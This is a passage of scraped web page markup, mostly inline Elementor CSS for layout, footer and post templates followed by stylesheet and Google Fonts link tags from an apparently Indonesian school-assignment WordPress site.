.elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
.elementor-8521 .elementor-element.elementor-element-30b35f86:not(.elementor-motion-effects-element-type-background), .elementor-8521 .elementor-element.elementor-element-30b35f86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-8521 .elementor-element.elementor-element-30b35f86 > .elementor-container{max-width:1200px;}.elementor-8521 .elementor-element.elementor-element-30b35f86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8521 .elementor-element.elementor-element-30b35f86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8521 .elementor-element.elementor-element-496957c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8521 .elementor-element.elementor-element-22578590:not(.elementor-motion-effects-element-type-background), .elementor-8521 .elementor-element.elementor-element-22578590 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8521 .elementor-element.elementor-element-22578590{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8521 .elementor-element.elementor-element-22578590 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8521 .elementor-element.elementor-element-74e9c3b0 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8521 .elementor-element.elementor-element-787e58c8{font-family:"Arial", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8521 .elementor-element.elementor-element-1755d0c8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8521 .elementor-element.elementor-element-1755d0c8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8521 .elementor-element.elementor-element-5ff10c9 .elementor-icon-list-icon{width:14px;}.elementor-8521 .elementor-element.elementor-element-5ff10c9 .elementor-icon-list-icon i{font-size:14px;}.elementor-8521 .elementor-element.elementor-element-5ff10c9 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8521 .elementor-element.elementor-element-7962b12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8521 .elementor-element.elementor-element-7962b12 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8521 .elementor-element.elementor-element-160d75de{color:#000000;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8521 .elementor-element.elementor-element-a39ef2f > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}@media(min-width:768px){.elementor-8521 .elementor-element.elementor-element-74e9c3b0{width:70%;}.elementor-8521 .elementor-element.elementor-element-a39ef2f{width:30%;}}@media(max-width:1024px){ .elementor-8521 .elementor-element.elementor-element-7962b12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-8521 .elementor-element.elementor-element-7962b12{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8521 .elementor-element.elementor-element-a39ef2f > .elementor-element-populated{padding:15px 45px 15px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
